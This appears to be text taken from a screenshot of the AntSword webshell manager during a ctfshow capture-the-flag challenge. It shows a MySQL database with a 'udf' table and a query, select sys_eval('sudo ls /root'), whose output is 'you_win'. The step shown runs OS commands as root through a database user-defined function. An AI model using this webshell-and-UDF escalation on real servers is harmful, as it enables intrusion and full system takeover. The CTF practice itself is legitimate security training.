 AntSword 编辑 窗口 调试
>_ 101.34.230.193 101.34.230.193 >_ 101.34.230.193 101.34.230.193
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
ctfshow
ctfshow_keys
ctfshow_secret
ctfshow_users
udf
line (blob)
information_schema
mysql
performance_schema
test
</> 执行SQL
执行 清空 书签
1 select sys_eval('sudo ls /root');
执行结果
导出
sys_eval('sudo ls /root')
you_win